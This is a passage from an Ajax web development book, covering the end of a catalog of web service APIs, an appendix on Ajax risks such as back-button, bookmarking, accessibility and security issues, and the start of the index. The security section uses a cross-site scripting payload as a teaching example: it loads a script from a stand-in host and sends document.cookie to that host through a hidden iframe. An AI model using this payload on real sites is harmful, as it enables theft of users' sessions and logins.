for U.S. equities. This web service lets you enter a date and a stock ticker symbol and instantly
receive detailed information on the open and close prices, percentage change, volume,
adjusted values, and more.
www.it-ebooks.info

908 |Appendix C: Web Service API Catalog
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $9.95–$359.95/month
StrikeIron Residental Lookup
Category: Reference
Overview: Directory lookup and validation service
API link: http://www.strikeiron.com/developers/default.aspx
Description: The StrikeIron 24-hour Accurate Residential Lookup Web Service provides programmatic
interfaces to directory information for any residence in the United States and Puerto Rico.
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $29.95–$8,499.95/month
StrikeIron U.S. Census
Category: Reference
Overview: 2000 U.S. Census information service
API link: http://www.strikeiron.com/developers/default.aspx
Description: The StrikeIron U.S. Census Information Web Service allows you to retrieve extensive informa-
tion from the U.S. Census Bureau’s Census 2000. Census 2000 was a nationwide census in
2000 that covered more than 280 million people.
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $19.95–$199.95/month
SunlightLabs
Category: Other
Overview: U.S. Congress information service
API link: http://sunlightlabs.com/api/
Description: SunlightLabs provides information for the current members of Congress through its API.
Protocol(s): REST
Service account: No
Developer key: Yes
Cost: Free
StrikeIron Historical Stock Quotes (continued)
www.it-ebooks.info

Web Service API Catalog |909
Technorati
Category: Blogging
Overview: Blogging search service
API link: http://developers.technorati.com/wiki
Description: Technorati provides data for the World Wide Web with data that it searches from blogs and
other forms of independent, user-generated content (photos, videos, voting, etc.) that can be
used on your site.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
TypePad
Category: Blogging
Overview: Blog management service
API link: http://www.sixapart.com/pronet/docs/typepad_atom_api
Description: TypePad’s web service API allows you to access your TypePad blog remotely so that you can
manage your content from anywhere.
Protocol(s): SOAP, REST
Service account: Yes
Developer key: No
Cost: $4.95–$14.95/month
UPC Database
Category: Shopping
Overview: UPC database service
API link: http://www.upcdatabase.com/xmlrpc.asp
Description: The Internet UPC Database provides access to retail information for a wide variety of products
that can be used on your site.
Protocol(s): XML-RPC
Service account: No
Developer key: No
Cost: Free
UPS
Category: Shipping
Overview: Package shipping service
API link: http://www.ups.com/content/us/en/bussol/offering/technology/automated_shipping/
online_tools.html
www.it-ebooks.info

910 |Appendix C: Web Service API Catalog
Description: UPS OnLine Tools allow you to track products you’ve purchased online, compare and choose
from a variety of shipping services that best serve your needs, and handle shipping logistics,
including returns.
Protocol(s): XML
Service account: Yes
Developer key: Yes
Cost: Free
Urban Dictionary
Category: Reference
Overview: Slang dictionary service
API link: http://wiki.urbandictionary.com/index.php/Main_Page
Description: Urban Dictionary allows developers to use Urban Dictionary content in their own
applications.
Protocol(s): SOAP
Service account: No
Developer key: Yes
Cost: Free
UrlTrends
Category: Advertising
Overview: Link tracking service
API link: http://www.urltrends.com/apidocs/
Description: The UrlTrends API is designed for and used by developers to access the data that UrlTrends
has gathered for any URL in its database.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
U.S. Postal Service
Category: Shipping
Overview: Package shipping service
API link: http://www.usps.com/webtools/
Description: USPS Web Tools provide U.S. Postal Service rates, shipping labels, and much more for inte-
gration into your site.
Protocol(s): XML
UPS (continued)
www.it-ebooks.info

Web Service API Catalog |911
Service account: Yes
Developer key: No
Cost: Free
Virtual Earth
Category: Mapping
Overview: Mapping service
API link: http://dev.live.com/virtualearth/default.aspx?app=virtual_earth
Description: The Virtual Earth platform combines the MapPoint Web Service with innovations around
bird’s-eye, satellite, and aerial imagery; map styles; and usability as well as enhanced local
search.
Protocol(s): JavaScript
Service account: No
Developer key: Yes
Cost: Free
WeatherBug
Category: News/weather
Overview: Weather forecast service
API link: http://www.weatherbug.com/api/default.asp
Description: The WeatherBug API allows you to build and customize your own weather application that
displays WeatherBug’s live, local weather data, including current weather conditions, severe-
weather alerts in the United States, daily forecasts, U.S. weather camera images, and inter-
national weather data.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
WeatherByCity
Category: News/weather
Overview: Weather forecast service
API link: http://www.strikeiron.com/developers/default.aspx
Description: This web service returns a detailed weather report of current conditions for any given city in
the world. Data is provided by the National Weather Service, a division of NOAA.
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: $9.95–$4,999.95/month
U.S. Postal Service (continued)
www.it-ebooks.info

912 |Appendix C: Web Service API Catalog
Web AIM
Category: Chat
Overview: Instant messaging service
API link: http://developer.aim.com/webaim/
Description: Web AIM provides standards-based APIs to access the Buddy List feature, the sending and
receiving of IMs, rich presence information, and more.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Weblogs
Category: Blogging
Overview: Blog update service
API link: http://weblogs.com/api.html
Description: The Weblogs.com ping service is used to automatically inform VeriSign whenever you update
content on your site. The service receives notification (a ping) from your site that you have
added new content, and if all goes well, Weblogs.com adds your site to a list of recently
changed weblogs.
Protocol(s): REST, XML-RPC
Service account: No
Developer key: No
Cost: Free
Windows Live Custom Domains
Category: Other
Overview: Site administration service
API link: http://msdn2.microsoft.com/en-us/library/bb259721.aspx
Description: The Windows Live Custom Domains SDK, version 1.2, enables developers to programmati-
cally manage their Windows Live Custom Domains user base by means of a web service.
Protocol(s): SOAP
Service account: Yes
Developer key: Yes
Cost: Free
Windows Live ID Client SDK
Category: Security
Overview: Authentication service
API link: https://connect.microsoft.com/site/sitehome.aspx?SiteID=347
Description: The Windows Live ID Client 1.0 SDK provides a managed API for Windows Live sign-in
authentication.
www.it-ebooks.info

Web Service API Catalog |913
Protocol(s): SOAP
Service account: Yes
Developer key: No
Cost: Free
Windows Live Search
Category: Search
Overview: Internet search service
API link: http://msdn2.microsoft.com/en-us/library/bb251794.aspx
Description: The Live Search Web Service API, version 1.1, is an XML web service that enables developers
to programmatically submit queries to, and retrieve results from, the Live Search Engine.
Protocol(s): SOAP
Service account: Yes
Developer key: Yes
Cost: Free
Wordtracker
Category: Advertising
Overview: Site search tracking service
API link: http://www.wordtracker.com/api.html
Description: The Wordtracker web service API provides you with the ability to track word searches from
individual sites for use on your site.
Protocol(s): XML-RPC
Service account: Yes
Developer key: No
Cost: Free with limits; $54.86/month
Yahoo! Ads
Category: Advertising
Overview: Internet ad management service
API link: http://searchmarketing.yahoo.com/af/yws.php
Description: The Advertiser Web Services enable advertisers to develop software that interacts directly
with Yahoo! Search Marketing campaign management systems.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Depends on account type
Windows Live ID Client SDK (continued)
www.it-ebooks.info

914 |Appendix C: Web Service API Catalog
Yahoo! BBAuth
Category: Security
Overview: Browser authentication service
API link: http://developer.yahoo.com/auth/
Description: Browser-Based Authentication (BBAuth) makes it possible for your applications to use data
from millions of Yahoo! users (with their permission) remotely.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Yahoo! Maps
Category: Mapping
Overview: Mapping service
API link: http://developer.yahoo.com/maps/
Description: Yahoo! Maps lets you use and publish maps on your web site or in your client application that
look just like the maps within Yahoo! Maps pages.
Protocol(s): REST
Service account: Yes
Developer key: Yes
Cost: Free
Yahoo! Messenger
Category: Chat
Overview: Instant messaging service
API link: http://developer.yahoo.com/messenger/
Description: With the Plug-in SDK APIs, you can create plug-ins and make them available to anyone
through the Messenger Network, offering you a chance to show your next great idea to more
than 60 million users.
Protocol(s): JavaScript
Service account: No
Developer key: No
Cost: Free
Yahoo! Search
Category: Search
Overview: Web search service
API link: http://developer.yahoo.com/search/
Description: Yahoo! Search Web Services allow you to access Yahoo! content and build it directly into your
own applications.
Protocol(s): REST
www.it-ebooks.info

Web Service API Catalog |915
Service account: Yes
Developer key: Yes
Cost: Free
YouTube
Category: Music/video
Overview: Video sharing service
API link: http://www.youtube.com/dev
Description: YouTube APIs allow you to integrate online videos from YouTube’s rapidly growing repository
of videos into your application.
Protocol(s): REST, XML-RPC
Service account: Yes
Developer key: Yes
Cost: Free
Yahoo! Search (continued)
www.it-ebooks.info

916
Appendix D
APPENDIX D
Ajax Risk References 4
Ajax technology can bring a lot to a web site if Ajax is implemented properly and
used correctly. This does not mean, however, that even when you use it in a com-
pletely justifiable manner it does not contain risks. All new technologies contain
risks. More risks are uncovered as more people use the technology and all the
glitches and gotchas are flushed out. Many of Ajax’s problems are out of the devel-
oper’s hands. Browsers implement the foundation for Ajax, and developers are at the
mercy of browser creators and maintainers when new risks are discovered.
This appendix covers the most common risks associated with using Ajax with your
web applications, and directs you to places where you can find solutions to the prob-
lems these risks present.
With this knowledge, you will be able to decide whether and when Ajax is right for
you. Ajax brought web browser technology to the point that it can be used to create
desktop-like applications, but Ajax is not without its little bugs. You should feel
comfortable implementing a web application that can avoid these risks, or provide
alternatives if necessary.
Requirements
When the World Wide Web was created and browsers were made to display the
content available, life was simple. The browser was meant to interpret the markup
sent from the server, and then to display the results to the user. Most of the content
was text, and then slowly media began to be used as well. Even so, a web program-
mer at the time had little to think about when it came to the client (the browser).
Eventually, however, content became more complex, and to give developers the
means to build better pages, browsers introduced JavaScript. JavaScript is now one
of the tools in a developer’s toolkit when she’s developing a web application.
JavaScript is useful for building any web application, but it is not required. A very
serious risk to any application written for a web browser using Ajax is that Ajax
www.it-ebooks.info

Bookmarking Issues |917
needs JavaScript. There is no way around this dependency. As such, if you rely on
Ajax to navigate or pull up content on your site, a user’s browser must have Java-
Script enabled for the site to function properly.
What happens when a user decides JavaScript is a security risk for his browser that
he does not want to deal with? His first instinct is to disable all JavaScript from func-
tioning in his browser. Where does this leave you? With a problem, that’s where.
To create a site that will work for everyone (even those who disable JavaScript in the
browser) you must be prepared to create an alternative version of your site, or the
design of the application and the Ajax it uses need to degrade nicely. Throughout
this book, I have provided examples that degrade nicely in browsers that have Java-
Script enabled. There are some quick tricks that allow Ajax-enabled content to
degrade in an eloquent manner. Take, for example, tab-driven content that was cre-
ated using unordered lists and link elements.
It requires extra work, but something like the following works well:
<li>
<a href="about.php" onclick="OpenPage(this.href); return false;">
About Us
</a>
</li>
Whereas the preceding code will allow JavaScript-disabled browsers to see the
intended content (provided that you created the content page), the following code
would cause problems:
<li>
<a href="#" onclick="OpenPage('about.php'); return false;">
About Us
</a>
</li>
You should make it a priority to ensure that your site still functions, even if it’s not as
cool or as flashy. Not only does this help with accessibility (which I will get to later),
but it also makes it easier to view your site on mobile platforms and other nondesktop
browsers that do not have JavaScript capabilities.
Bookmarking Issues
All modern browsers offer users the ability to bookmark a page by saving the page’s
address in their location bars for future browsing. The browser stores the URL and
title of the page so that the user can keep a list of sites to visit later. Unfortunately,
Ajax causes issues with a browser’s bookmarking function.
Bookmarking issues share the same common problem as the one I discuss in the next
section, “Back and Forward Button Problems,” in that Ajax makes it impossible to
bookmark the state of the page once any Ajax has been invoked. This is because the
www.it-ebooks.info

918 |Appendix D: Ajax Risk References
default behavior of Ajax is to not alter the address (the URL) of the page in any way
when it is used. This, in turn, makes it impossible to bookmark anything but the
page you entered before the Ajax request(s) were activated.
This is one of the major issues some people have with Ajax. It breaks the browser’s
ability to perform its default behavior—in this case, the ability to bookmark a page.
Ajax can help in this situation by creating a value to place in the hash of the address
so that the bookmark can record the state.
However, this solution is not without problems, as you have to create the ability for
your application to go to any states you have available as a potential bookmark. This
can mean a great deal of work for you to code all these states so that when a request
for a page is made with state information, the page is loaded correctly.
The next section discusses in more detail how this solution works, and when and
why you should implement it.
Back and Forward Button Problems
The most notorious of all Ajax-related problems is that Ajax breaks the default func-
tionality of the back and forward buttons on the browser. As I mentioned in the pre-
ceding section, this is because Ajax does not assign a unique URL for each state of
the page as it changes it. This causes the browser to have no relation between any
state of the page and a URL for the browser back and forward buttons to act upon.
Instead, when Ajax is used on a site and the user then decides to use the back but-
ton, the browser returns to the URL visited before the site containing the Ajax. This
causes user confusion and frustration. These users expect Ajax sites to behave like
any other web site because they do not realize the site is using Ajax instead of tradi-
tional means to change content. So, when they click the back button once the site’s
content has changed, they expect to see the previous state of the site, not the URL to
the previously visited page.
Before giving solutions on how to fix this problem, which users will say is a deal-
breaker in many cases, I want to pose a question to you. Does your Ajax application
require a back or forward button? If you have truly built an application, navigation
within the application should be built-in and it should not be necessary for a user to
use the browser’s buttons. Of course, on the Internet, even if this is the case, you still
need to keep the browser’s default behavior working correctly. Users expect this, and
it would take a Herculean effort on someone’s part to convince the masses other-
wise. If yours is an internal application (on an intranet, etc.), its users could be
taught to navigate the application without the use of the browser buttons. Even here,
depending on the user’s level of expertise, this may not be possible. If you have a
legitimate way to avoid the browser buttons, do so by all means. For the rest of us,
we have to find a solution to this problem.
www.it-ebooks.info

Security Risks |919
As I alluded to in the preceding section, the easiest solution to implement requires
manipulating the hash of the URL for the page so that for every state your JavaScript
changes through, Ajax has a unique identifier. There are more complex and possibly
more flexible solutions, but this technique utilizes Document Object Model (DOM)
functionality as best as possible.
To manipulate the hash value in JavaScript, you will utilize the window.location
object. The easiest way to proceed is to come up with a list of states that your Ajax
page can be in, and assign a value to each state. When the Ajax response is parsed,
simply add the following line to your parsing code:
window.location.hash = 'state1';
With Firefox and Opera, using the hash of window.location creates a new history
entry, which is then pulled out of cache when the back button is clicked. This sort of
functionality does not quite work in Internet Explorer. The easiest solution is to
build the states into the server, and call Ajax with the state request whenever the
server requests a new URL and hash. This forces the browser to cache the page, as it
treats everything as a new page. This is not the simplest solution, because the server-
side code must be built to call all the states, but with good modular coding, this task
should not be too difficult.
For more complicated solutions, check out the following resources for fixes to the
back and forward buttons and bookmarking:
•Ajax Hacks by Bruce W. Perry (O’Reilly)
•Build Your Own AJAX Web Applications by Matthew Eernisse (SitePoint)
• “AJAX: How to Handle Bookmarks and Back Buttons” (http://www.onjava.com/
pub/a/onjava/2005/10/26/ajax-handling-bookmarks-and-back-button.html)
Security Risks
All information sent across the Internet using the HTTP protocol is sent in a clear
text format that anyone with malicious intent and a little technical knowledge can
read. It does not matter whether the client browser is sending a normal page request,
aGET or POST form, or an Ajax request. In all of these cases, all content is readable.
This is one of the security risks with Ajax that developers often overlook. Even
though the user may not see or even be the cause of the Ajax request, that data is still
free and clear to read.
Because of this, sensitive data should never be sent across an Ajax request, any more
than it should be sent by any other type of request. HTTPS or some other protocol
that allows encryption should always be used when private data must be sent
between the client and the server. Unfortunately, this is not the only security risk
with using Ajax.
www.it-ebooks.info

920 |Appendix D: Ajax Risk References
A problem that is leaping to the forefront relates to the fact that Ajax relies on Java-
Script and heavy client-side scripting. This creates the possibility of having already
well-known JavaScript problems resurface in greater numbers than before. This risk is
heightened when developers begin to put security controls on the client side, because
this code is vulnerable to everyone and could easily be exploited. All security mea-
sures should reside on the server to keep your Ajax application as secure as possible.
The largest security risk comes with new possibilities for cross-site scripting (XSS)
vulnerabilities. Before Ajax, any attack made with an XSS vulnerability was done
while the user’s browser was in a wait state, and it usually coincided with some kind
of visual indication by the browser that would give the user reason to think some-
thing untoward was happening. Once Ajax was introduced, this visual cue would
disappear, and the user would have no way of knowing whether malicious code was
being executed from the browser.
There are two basic types of XSS attack that you will need to worry about: nonaltering
and altering. A nonaltering attack causes no permanent alterations to the page’s func-
tionality, and an altering attack causes an alteration to the page that will occur in the
same way each time the page is requested in the same manner. To better understand
how both of these XSS attacks work, let’s look at an example.
A simple nonaltering XSS is a chunk of code that is executed only when a user issues
code within a crafted input. For example:
http://www.holdener.com/search.php?q=<some text>
This code simply injects itself into the search.php page, showing the source XHTML
for the page. It’s relatively harmless, right? You will see in a moment that it is not.
An altering XSS is any injection that can be permanently placed in a database and
executed at every page visit that was caused by user input not being properly vali-
dated and escaped on the server before being used. This is why all form inputs from
a client should be validated before being used, and escaped with functions such as
mysql_real_escape_string( ) before being used in SQL queries.
When combined, these two vulnerabilities, exacerbated by Ajax, can cause serious
attacks on a site without users even noticing something is amiss. Pretend that I have
found a nonaltering XSS vulnerability on some unsuspecting user’s site that uses
Ajax, and an altering XSS vulnerability on a bank web site. I inject a stealth script
into the bank’s database that will execute whenever a visitor hits this site. The script
will execute my nonaltering code on the unsuspecting site, like this:
http://www.unsuspecting.com/search.php?q=<script src="http://xss-swipe.com/xss/
crookie.js"></script>
The contents of this script can simply be:
var frag = document.createDocumentFragment( );
var iframe = document.createElement('iframe');
www.it-ebooks.info

Search Engines |921
iframe.setAttribute('id', 'xssframe');
iframe.setAttribute('width', '1px');
iframe.setAttribute('height', '1px');
iframe.setAttribute('frameborder', '0');
iframe.setAttribute('style', 'position: absolute; left: -500px; top: 0');
iframe.setAttribute('src', 'http://xss-swipe.com/collect_cookie.php?cookie=' +
document.cookie);
frag.appendChild(iframe);
document.body.appendChild(frag);
if (!document.importNode)
document.getElementById('xssframe').innerHTML =
document.getElementById('xssframe').innerHTML;
The page collect_cookie.php will be a server-side script I set up to collect anything
passed with the cookie parameter. This will be hosted on xss-swipe.com, a dummy
site I set up to execute this malicious code. Here is what will happen:
1. A user visits the bank web site, which triggers my altering XSS.
2. The altering XSS will load the unsuspecting page and the nonaltering XSS script.
3. The nonaltering XSS script executes, and the malicious script is loaded on the
bank domain.
4. The cookie information (login data, etc.) for the visiting user is sent to my
dummy domain and collected for later use.
I hope this stresses the importance of securing all data that a server will use. You do
not want your Ajax application to end up with either an altering or a nonaltering XSS
vulnerability. Remember to check all form inputs before you use them!
Search Engines
Search engines are the primary way that people navigate and find new content on the
Web. Search engines rely on the ability to crawl and index a site based on the URLs
that it finds and each URL’s relationship to keywords or phrases. Search engines can-
not handle dynamic content that is created without a unique URL tied to it, and Ajax
is no exception.
When Ajax is used to change the content of a site, and it is the only way this infor-
mation is available to a user, this causes problems for search engines. Search engine
spiders have no way to index the different “pages” that a site may produce when
Ajax is used to create them. In a way, this is because of the same problems that
bookmarking and the back and forward buttons have, as links do not produce new
and unique URLs to index when Ajax is working behind the scenes.
Right now there is no way to change this behavior for indexing. Spiders may be becom-
ing more complex and intelligent, but they still have no way to crawl Ajax-created
pages in a meaningful way to index them. This means you must develop alternative
methods for getting to the Ajax-produced information. Whether this is with an
www.it-ebooks.info

922 |Appendix D: Ajax Risk References
entirely different site or some other method for getting to this data, the only way for
search engines to index your content is by giving them the means to do so.
The next section will clarify why alternative methods for getting to dynamically cre-
ated data are important.
Accessibility
Throughout this book, I have stressed the importance of accessibility when building
Ajax applications. A good way to address accessibility with Ajax is to make sure that
the Ajax code is written to keep the page backward-compatible. This comes back to
the requirements of Ajax that I discussed earlier in this appendix. One important
step in maintaining accessibility with Ajax is to make sure it works when JavaScript
is not enabled in the browser.
Accessibility has become a hot topic in web development today, but it is not only
because of Ajax. Spurring this debate in the first place is the fact that such a large
amount of dynamic content and Web 2.0 “fanciness” did not exist until a few years
ago. Since then, we’ve seen an influx of sites that rely on dynamic content, Flash or
other plug-ins, and of course, Ajax.
There is much debate on the importance of accessibility, and just how far a devel-
oper should go to ensure that a page or site is accessible to everyone. I believe that
accessibility is very important and should be a part of all developer coding. For
example, when I create a table in a page, I should automatically include a summary
attribute as part of the <table> element, remember a <caption> element, and sepa-
rate the table into the appropriate sections: <thead>,<tfoot>, and <tbody>.
Anything that is part of the Web Content Accessibility Guidelines (WCAG) 1.0
guidelines (http://www.w3.org/TR/WAI-WEBCONTENT/) should be second nature
to a web developer these days. If it is not automatic for you yet, you should work to
make it this way. At the very least, you should implement Priority 1 guidelines on
every page you write. But how does this affect Ajax?
Part of the scope of any Ajax project should be including a way for the page to work
when a user is unable to view Ajax functionality in her browser. This should be a pri-
ority for any site on the Internet—everyone should be able to view it. Intranet applica-
tions are, of course, a different matter. In this environment, you should have more
control over who your audience is, and you can build an Ajax application accordingly.
You can make your Ajax application accessible to everyone. Doing so will require
some extra work, but until browsers can better display dynamic content to every-
one, it is work that must be done. All users can disable JavaScript in their browsers,
and you should want your site to still be accessible to them. Maybe the site will not
look or act as nice, but the content will still be there.
www.it-ebooks.info
Content Changes |923
Content Changes
With the traditional Web, when a request is made to the server, the response
refreshes the client page, causing the brief flicker we are all used to seeing. And this
flicker is just that—the browser’s default behavior when the page is refreshed. No
one thinks anything of this, and it never causes any real problems.
When Ajax is used to send the request to the server and it gets a response, there is no
flicker to let the user know anything has happened. It is your responsibility to place
the new content on the screen for the user to see, but no indication is given other
than the fact that the data changes. What makes matters worse for the use of Ajax is
that when there is an Ajax request to the server, the browser gives no indication that
anything is happening. With a normal user request, the browser gives some indica-
tion that it is waiting by showing some sort of animation that is built into the
browser’s default functionality.
When developing an Ajax application, you should create some way to indicate to the
user that something is happening. You can do this by putting up text to let the user
know a request is being fulfilled, or you could place an animation on the screen as
the indicator. Whatever method you use, you should let the user know something is
going on, and that the browser is not frozen.
An easy way to create a graphic to use as a request indicator is to cre-
ate one tailored to your site on Ajaxload, an Ajax-loading GIF genera-
tor found at http://www.ajaxload.info/. Here you’ll find different types
of animation that you can create with any hexadecimal color you
provide.
Although the user may now know when the browser is working on an Ajax request,
he may not know where the change is taking place. This is where libraries that han-
dle effects can come in handy. A good way to let a user know where a change takes
place based on an Ajax request is to change the background color of the changed
piece. This background color change should quickly fade away so that it is only an
alert and not a distraction from the data or the site.
Try to avoid the temptation of blinking the changed text. The <blink> element was
removed from HTML for a reason, and you do not want to reintroduce something
that users have long indicated they do not like. The point of the indicator is to briefly
draw the user’s attention to the change, not to annoy her whenever things update on
a page.
The indication to content changes should be a subtle attention-grabber. Use a light
color to briefly highlight the changed content. This will keep users from being dis-
tracted too much when a change occurs, especially if they were not expecting it.
www.it-ebooks.info

924 |Appendix D: Ajax Risk References
Ajax is an addition and an enhancement to web applications; it should not be a dis-
traction or nuisance to any user who visits your site. Ajax should be seen as a step
toward desktop application functionality being brought to the Web. Using it to
change content on a web site is bringing desktop and web applications closer
together, blurring the lines between what is desktop and what is web technology.
www.it-ebooks.info

925
We’d like to hear your suggestions for improving our indexes. Send email to index@oreilly.com.
Index
Symbols
$ (dollar sign)
$$( ) function, 98
$( ) function, 98
$F( ) function, 98, 496
/// (triple slash) documentation comments in
C#, 27
== (equal) operator, 538
=== (strict equality) operator, 538
@ (at symbol)
@import rule, 388
documentation comments, 27
[ ] (square brackets) in array literals, 824
{ } (curly braces) in object literals, 825
| (pipe character), separating lists, 226
Numbers
3D, perceiving, 183
411Sync, 656
A
<a> elements
id attribute (XHTML 1.0), 321
new window without a target, 694
using in buttons, 181–184
absolute font sizes, 386
abstract games, 724
accessibility, 167–171
creating alternative application
version, 170
forms, 485–488, 520
importance of, 169
issues with Ajax applications, 169, 922
U. S. government web applications, 33
W3C-WAI (Web Accesibility
Initiative), 168
accordion navigation, 236–239
chunks-of-data structuring, 236
example of, 238
hiding content sections after page
loading, 237
Prototype-style accordion object, 238
setting up accordion for use with
Ajax, 239
Action Pack (Ruby on Rails), 59
ActionController library, 59
ActionScript, 733
ActionView.ActionController library, 59
Active Server Pages (ASP), 39
ActiveRecord library (Ruby on Rails), 59
addEventListener( ) method, 131
Adobe
Flash, 733
Shockwave, 734
advanced searching, 576
Adventure game, 726
adventure games, 726–727
aggregators, feed, 614
Ajax, 4
changes in web page interaction, 8
evolution of the name, 8
risks associated with use,
reference, 916–924
support by browser engines, 18
Web 2.0 applications, 20
what it’s not good for, 34
www.it-ebooks.info

926 | Index
Ajax web applications (see RIAs)
Ajax.NET, 97
Ajax.PeriodicalUpdater() object, 690, 868
Ajax.PeriodicUpdater object, 101
Ajax.Request object, 99
Ajax.Request( ) method, callbacks, 416
Ajax.Responders object, 867
Ajax.Updater object, 101, 867
options, 101
ajaxload.info web site, 436
Akismet (blogging API), 620, 892
alert boxes, 335
integrating the window into web
applications, 335–347
keeping focus and closing the pop
up, 339–343
moving the window, 344–347
window style, 336–339
variations caused by operating systems
and browsers, 335
alpha channel, 438
alpha transparency, 438
support by PNG format, 440
alternate stylesheets, 364, 371
font size, 389
“Alternative Style: Working with Alternate
Style Sheets”, 372
Amazon Standard Item Number (ASIN), 598
Amazon Web Services (see AWS)
Amazon.com
Book page, 154
breadcrumbs on, 221
organizing tools, 155
web services, 652
XML Scratch Pad, 609
Amnesty International, 656, 892
Amp’s main page, 144
animation, 434–481
Ajax, 453–481
dragging and dropping, 454–464
drawing libraries, 472–481
dynamically animating position of an
object, 464–467
effects on objects, 467–472
object manipulations, 467–472
using frameworks, 453
building with PNG format, 439–453
CSS, 441
differences from GIFs, 440
JavaScript looping, 442–444
more robust animation
object, 444–448
using Ajax, 448–453
character animation for games, 735–753
moving the character, 742–753
walking loop, 735–742
GIF format
history of, 435
how it works, 435–437
on the Web, 434
animation object (example), 442–444
adding Ajax, 448–453
starting, pausing, and stopping
programmatically, 444–448
AOL Instant Messenger, 893
Apache Software Foundation (ASF), Jakarta
Struts, 60
Apache web server, 36
features, 37
mod_headers module, 812
module to handle compression, 814
typical HTTP header sent from, 811
APIs, web service, 618, 619–658
Ajax and, 657
blogging services, 620–623
bookmark services, 623–626
financial services, 626
mapping services, 627–631
news and weather services, 636–641
NewsIsFree, 637–641
other services, 656
photo services, 641–649
Flickr, 642–649
reference, 892–915
reference services, 650
search services, 651
shopping services, 652–655
eBay, 653–655
appearance of an application (see
visualization)
appendChild( ) method, 108, 259, 260
Apple
Mac OS X alert windows, 335
Safari web browser, 18
<applet> elements, id attribute (XHTML
1.0), 321
applets, 734
arcade games, 731
ArcWeb, 627, 893
array literals, 824
www.it-ebooks.info

Index | 927
arrays, using to store changing
information, 399
ASCII, 852
online list of character codes, 223
ASIN (Amazon Standard Item Number), 598
ASP (Active Server Pages), 39, 40
ASP.NET, 40
assemblies (.NET), 59
asynchronous, 864
Atom, 16, 614
support by browser engines, 18
attributes
creating for DOM elements, 106
creating for DOM nodes, 107
<frame> elements, style attributes, 317
<frameset> element, 317
XHTML versus HTML form
elements, 484
XML, 845
Audioscrobbler, 632
AWS (Amazon Web Services)
gathering AWS response and formatting
for client, 610
methods available with, 608
REST request, 609
SOAP request using, 598
SOAP request using PHP, 607
WSDL document (example), 601–604
B
back and forward buttons (browsers),
problems with Ajax, 245, 918
background check records, 667
backward compatibility, web developers
and, 19
balance (application layout), 159
bar graph based on user-submitted
data, 476–481
completed page with bar graph, 481
JavaScript handling response, request, and
drawing, 478–480
page to request data for the graph, 476
server-side script handling dynamic bar
graph request, 477
base64_encode( ) function, 312
BaseError object, 409
BBC, 637, 893
before pseudoclass (CSS), 297
behavior property, 314
Berlind, David, 661
Bible lookup service, 656
Big O notations (sorting algorithms), 268
binary transparency, 439
bindings element (WSDL), 601
Blinksale (invoice service), 626, 894
bloat, avoiding in web application
design, 143
blogging services, 620–623
list of some popular blogging APIs, 620
using FeedBurner MgmtAPI in an
application, 621–623
Blogmarks (bookmarking service), 624, 894
blogs, 155
body component of a web page, 792
breaking into smaller pieces, 793–795
book information database (ISBNdb), 650
bookmark services, 623–626
del.icio.us API, 624–626
listing of some popular APIs, 623
bookmarks, 244
problems with Ajax, 917
breadcrumbs, 221–226
creating with XHTML lists and CSS, 222
CSS styling rules, 222
dynamically creating, 225
importNode( ) function for Internet
Explorer, 224
supplied by server response, 223
Bresenham line algorithm, 748, 750
Bresenham, Jack E., 750
broken links, testing in web applications, 26
browsers, 17–19
alert windows, 335
alpha transparency support, 439
application navigation and, 151
back and forward buttons, problems with
Ajax, 245
bookmarks, problems with Ajax, 244
code for browser detection, 198–199
compressed content, 814
CSS specifications, 13
customizations, 363–367
character encoding, 366
font sizes, 366
stylesheets, 364–366
enhancing to become true
applications, xiii
font sizes, relative, 386
functioning of file menu example, 209
Gecko layout engine, 18
KHTML/WebCore layout engines, 18
other layout engines, 19
www.it-ebooks.info

928 | Index
browsers (continued)
page loading status, 240
plug-ins, 733
Flash, 733
Java applets, 734
Shockwave, 734
pop-up windows and, 362
Presto layout engine, 19
right mouse button clicks, 764
standards compliance and backward
compatibility, 20
standards supported by browser
engines, 17
tables
populating, innerHTML or DOM
methods, 259
problems with, 248
testing performance in web application
development, 26
Trident layout engine, 18
web standards and, 10
XMLHttpRequest object
implementations, 69
XPath implementations, 83
XSLT and XPath support, 17
bubble sorts, 268
business logic layer (BLL), 804
business records, 667
businesses
advantages of Ajax applications, 672–674
ease of installation, 674
reducing costs, 673
communication through combined
applications, 720
communication through file
sharing, 691–703
file notification, 696–698
receiving the file, 698–703
sending a file, 692–696
communication through
whiteboards, 703–719
building the board, 703–707
enhancing with pen color
choices, 715–718
enhancing with stamps and shapes, 719
replicating rendering on all users’
screens, 707–714
real-time communication, 674–691
chat client, 678–686
chat server, 686–690
client/server communication, 675
connecting to chat, 675–678
button_onclick function (example), 465
buttons
image built into a CSS button, 184
navigation bar, 180–184
representing 3D, 183
buySAFE, 894
BVS Performance Center for Banks, 145
C
C# .NET, adding compression to a site, 832
C# documentation comments, 26
Cache-Control header (HTTP), 813
Cairo graphics engine (Gecko), 19
CakePHP framework, 62
callbacks
Ajax response, 864
Ajax.Request( ) method, 416
supporting Ajax calls to the server for
animations, 481
capital letters, use in application text, 166
Cascading Style Sheets (see CSS)
Casciano, Chris, 332
Castlevania (arcade game), 731
catch clause, 414
Cavedog’s Total Annihilation game, 724
cells collection, 136
CGI (Common Gateway Interface), 37
FastCGI, 37
Channel Definition Format (CDF), 15
character class (example)
changes in direction, 770
collision bounding constraints, 754
collision detection and other
functionality, 756–759
modified animation object as
basis, 735–740
modified for different characters and
animation sequences, 740–742
mouse click event handling, 749–753
movement functionality added, 743–747
starts and stops movement, event
handling, 770
character encodings, 851
choosing in browsers, 366
character references, 851
character.js file, 778–783
chat application (example), 672–691
chat client, 678–686
adding events to input controls, 680
event-handling functions,
SendMessage( ) and
QuitChat( ), 681
www.it-ebooks.info

Index | 929
JavaScript code to run Ajax chat
client, 683–686
monitoring message queue on server
and displaying new messages, 682
PHP that creates structure, 679
tracking current users, 683
chat server, 686–690
get_messages.php file, 688
get_users.php file, 690
logout.php file, 686
put_message.php file, 687
quote_smart( ) function to prevent
SQL injection, 687
client/server communication, 675
connecting to chat, 675–678
